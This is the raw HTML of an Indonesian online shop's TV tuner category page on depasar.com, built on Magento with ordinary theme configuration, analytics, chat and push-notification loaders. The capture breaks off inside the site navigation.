

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.depasar.com/tv-tuner
body_size: 17709
content:
<!doctype html>
<html lang="id">
    <head >
        <script type="356c64a830b58757ee031342-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.depasar.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.depasar.com\u002Fstatic\u002Fversion1672309319\u002Ffrontend\u002FCodazon\u002Funlimited_furniture\u002Fid_ID'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="TV Tuner - Perangkat Tambahan - Komputer dePASAR.com"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>TV Tuner - Perangkat Tambahan - Komputer dePASAR.com</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Pacifico:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/css/fontawesome/fontawesome-all.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/Mageplaza_SocialLogin/css/style.css" />
<script type="356c64a830b58757ee031342-text/javascript" src="https://www.depasar.com/static/version1672309319/_cache/merged/cd921f546f80712e0586c2ee6e03b3e7.js"></script>
<link  rel="canonical" href="https://www.depasar.com/tv-tuner" />
<link  rel="amphtml" href="https://www.depasar.com/amp/tv-tuner" />
<link  rel="icon" type="image/x-icon" href="https://www.depasar.com/media/favicon/websites/1/depasar_148x148.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.depasar.com/media/favicon/websites/1/depasar_148x148.jpg" />
<script src = "https://cdn.pushflew.com/cs/5ddbd0d40e550d0a32a306d8.js" async type="356c64a830b58757ee031342-text/javascript"></script>
<!--Start of Tawk.to Script-->
<script type="356c64a830b58757ee031342-text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/67df1342ae569c190e1935f0/1imvm6f6v';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<meta name="google-site-verification" content="p2BR61i2EzxicwNw0L0EeipszouiI1GzDlK3Vrgl3uk" />
<meta name="agd-partner-manual-verification" />


<!-- Google Tag Manager -->
<script type="356c64a830b58757ee031342-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVH955B8');</script>
<!-- End Google Tag Manager -->        <script type="356c64a830b58757ee031342-text/javascript" id="codazon-global-config">var codazon={"now":"2026-01-16 07:01:34","dateTimeUrl":"https:\/\/www.depasar.com\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/www.depasar.com\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/www.depasar.com\/customer\/section\/load\/?sections=customer&update_section_id=0","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//www.depasar.com/media/codazon/themelayout/header/depasar-header/header-styles.css?version=5f3e4882b6bec" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//www.depasar.com/media/codazon/themelayout/footer/depasar-footer/footer-styles.css?version=5f083fc6c921a" /><link id="cdz-maincontent-css" rel="stylesheet" type="text/css" media="all" href="//www.depasar.com/media/codazon/themelayout/main/depasar-content/main-styles.css?version=6243b3bdc8142" /><script type="356c64a830b58757ee031342-text/javascript">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['jquery/jquery.cookie'],function(){var styles=["https:\/\/www.depasar.com\/static\/version1672309319\/frontend\/Codazon\/unlimited_furniture\/id_ID\/mage\/calendar.css","https:\/\/www.depasar.com\/static\/version1672309319\/frontend\/Codazon\/unlimited_furniture\/id_ID\/css\/animate\/animate.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/css/print.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).load(loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});if($('body').hasClass('checkout-index-index')){$(document).on('ajax:removeFromCart ajax:updateCartItemQty',function(e,productIds){location.reload();});}});</script><script type="356c64a830b58757ee031342-text/javascript">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/www.depasar.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.depasar.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.depasar.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.depasar.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.depasar.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"1","customerLoginUrl":"https:\/\/www.depasar.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vdHYtdHVuZXI%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.depasar.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768546895}}};}</script><script type="356c64a830b58757ee031342-text/javascript">require(['jquery/jquery.cookie'],function(){if(jQuery.cookie('mage-messages')){require(['Magento_Customer/js/customer-data'],function(customerData){customerData.reload(['cart'],true);});}});</script><!-- BEGIN GOOGLE ANALYTICS CODE --><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-170498777-1"}}}}</script><!-- END GOOGLE ANALYTICS CODE --> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{}}}</script> <link rel="alternate" hreflang="id-id" href="https://www.depasar.com/tv-tuner" /><link rel="alternate" hreflang="en-us" href="https://www.depasar.com/en/computer/computer-peripheral/tv-tuner" /><style> #social-login-popup .social-login-title { background-color: #3399cc } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button { background-color: #3399cc; border: #3399cc } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style> <script type="356c64a830b58757ee031342-text/javascript">(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Codazon_AjaxLayeredNavPro/js/swatch-renderer':true}}}};require.config(config);})();</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-tv-tuner category-tv-tuner catalog-category-view page-layout-2columns-left">
        <script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script> <div class="cookie-status-message" id="cookie-status"> The store will not work correctly in the case when cookies are disabled.</div><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.depasar.com","secure":false,"lifetime":"3600"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript tampaknya dinonaktifkan di browser Anda.</strong> <span> Untuk pengalaman terbaik di situs kami, pastikan untuk mengaktifkan Javascript di browser Anda.</span></p></div></div></noscript> <script type="356c64a830b58757ee031342-text/javascript">window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script type="356c64a830b58757ee031342-text/javascript">require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'}}});</script><script type="356c64a830b58757ee031342-text/javascript">require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:''},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.depasar.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.depasar.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script type="356c64a830b58757ee031342-text/javascript">require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><div class="page-wrapper"><header class="page-header header-style-11"><div class="container sticky-menu js-sticky-menu"><div id="header-panel" class="header panel"><div id="header-top" class="header-top"><div class="header-top-panel container"><div class="header-top-row row"><div class="col-sm-8 col-md-8 header-top-left"> <ul class="header-extra-links"><li><a href="/contact">Kontak</a></li> <li><a href="#">FAQ</a></li> <li><a href="#">Pengiriman Internasional</a></li></ul></div><div class="col-sm-16 col-md-14 header-panel-right"><ul class="header features-links items hidden-xs"><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:;" class="cdz-dd-trigger cdz-top-link" id="top-wishlist" data-role="cdz-dd-trigger"><span class="label">Daftar keinginan</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Silahkan masuk terlebih dahulu</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.depasar.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vdHYtdHVuZXI%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="IUuTgvvkhFKvdl45" /><div class="field email required"><label class="label"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Kata sandi</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Kata&#x20;sandi" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.depasar.com/themelayoutpro/ajax/captcha/", "cache": false}}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Masuk</span></button></div><div class="secondary"><a class="action remind" href="https://www.depasar.com/customer/account/forgotpassword/"><span>Lupa kata sandi Anda?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">Pelanggan baru?</span> <a class="create-account-link" href="https://www.depasar.com/customer/account/create/">Mulai di sini.</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Halo, masuk</span> <span class="text-uppercase">Akun Anda</span></a></div></li></ul> <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language6969e24f2ee8a"><div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger6969e24f2ee8a"><a href="javascipt:void(0)" class="view-id"><img alt="Indonesia" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_id.gif" /><span>Indonesia</span></a></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-language6969e24f2ee8a > .options", "triggerTarget":"#switcher-language-trigger6969e24f2ee8a", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'><li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"id","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vZW4vdHYtdHVuZXI,"}}'><img class="lang-img" alt="English" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_en.gif" /><span class="lang-name">English</span></a></li></ul></div></div><div class="switcher currency switcher-currency" id="switcher-currency6969e24f30191"><div class="actions dropdown options switcher-options"><a href="#" class="action toggle switcher-trigger" id="switcher-currency-trigger6969e24f30191"><span class="language-IDR"><span>IDR - Rupiah Indonesia</span></span></a> <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-currency6969e24f30191 > .options", "triggerTarget":"#switcher-currency-trigger6969e24f30191", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}' ><li class="currency-USD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vdHYtdHVuZXI,"}}'>USD - Dolar Amerika Serikat</a></li></ul></div></div></div></div></div></div><div id="header-middle" class="header-middle container"><div class="panel header"><div class="header-panel-row row"><div class="col-sm-10 col-md-6 col-lg-6 header-panel-left"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.depasar.com/" title="depasar.com"><img class="main-logo hidden-xs" src="https://www.depasar.com/media/logo/stores/3/output-onlinepngtools_3_.png" alt="depasar.com" /><!-- <img class="small-logo visible-xs" src="https://www.depasar.com/media/logo/stores/3/output-onlinepngtools_3_.png" alt="depasar.com" /> --></a></div><div class="col-sm-14 col-md-9 col-lg-10 header-panel-center header-search-wrap"> <!-- search - search default --><div class="header-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><!--<a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Pencarian</a>--><div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Pencarian</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.depasar.com/catalogsearch/result/" method="get"><div class="field search"><div class="no-control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.depasar.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Cari apa saja di sini..." onfocus="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = ''" onblur="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = 'Cari apa saja di sini...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" data-cf-modified-356c64a830b58757ee031342-="" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://www.depasar.com/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Penelusuran Lanjutan</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://www.depasar.com/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions" style="top: 0;"><button type="submit" title="Pencarian" class="action search" aria-label="Search" ><span>Pencarian</span></button></div></form></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div><div class="col-sm-12 col-md-9 col-lg-7 header-panel-right"> <div class="hot-line-wrapper"><span class="msg-text">Customer Care:</span><a class="telephone" href="tel:622142900052">021-42900052</a></div> <!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://www.depasar.com/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">Keranjang belanja</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script type="356c64a830b58757ee031342-text/javascript">window.checkout={"shoppingCartUrl":"https:\/\/www.depasar.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.depasar.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.depasar.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.depasar.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.depasar.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"1","customerLoginUrl":"https:\/\/www.depasar.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vdHYtdHVuZXI%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.depasar.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768546895}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/loader-1.gif"}}</script></div></div><ul class="header links visible-xs"><li><a href="https://www.depasar.com/customer/account/" id="idXB3kABZ7" >Akun saya</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.depasar.com/wishlist/">Favorit Saya <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="atau"><a href="https://www.depasar.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vdHYtdHVuZXI%2C/" >Masuk</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Membandingkan" data-bind="attr: {'href': compareProducts().listUrl}" > Membandingkan <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Selamat datang, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Selamat&#x20;Datang&#x21;'"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://www.depasar.com/customer/account/create/" id="idNZREvE4C" >Buat sebuah akun</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Lewati ke konten</span></a></div></div><div id="header-bottom" class="header-bottom"><esi:include src="http://www.depasar.com/page_cache/block/esi/blocks/%5B%22catalog.topnav%22%5D/handles/[base64]/" /></div></div></div></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" 